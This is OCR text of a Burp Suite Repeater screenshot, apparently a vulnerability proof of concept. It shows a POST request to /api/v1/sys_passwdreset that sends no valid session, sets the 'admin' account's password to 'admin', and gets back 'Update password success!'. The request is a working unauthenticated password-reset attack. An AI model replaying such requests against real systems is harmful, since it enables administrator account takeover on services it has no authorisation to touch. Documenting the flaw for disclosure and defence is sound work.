 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.9.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 Wsdler
1 × 2 × 3 × 4 × +
发送 取消 < ▼ > ▼ 目标: http:/
请求
美化 Raw Hex \n ≡
1 POST /api/v1/sys_passwdreset HTTP/1.1
2 Host: 192.168.80.131:58080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: GOSESSID=
10 Connection: close
11 Content-Length: 93
12
13 {
14 "username":"admin",
15 "newpasswd":"admin",
16 "application":"web2"
17 }
搜索... 0高亮
响应
美化 Raw Hex 页面渲染 \n ≡
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Headers: Content-Category, AccessToken,
X-CSRF-Token, Authorization, Token, Content-Type
4 Access-Control-Allow-Methods: POST, GET, OPTIONS, PATCH, DELETE
5 Access-Control-Allow-Origin: *
6 Access-Control-Expose-Headers: Content-Length,
Access-Control-Allow-Origin, Access-Control-Allow-Headers,
Content-Category
7 Content-Type: application/json; charset=utf-8
8 Set-Cookie: GOSESSID=
; Expires=Tue, 01 Apr 2025 01:36:11
GMT; Max-Age=86400
9 Date: Mon, 31 Mar 2025 01:36:11 GMT
10 Content-Length: 45
11 Connection: close
12
13 {
"code":200,
"msg":"Update password success!"
}
搜索... 0高亮
完成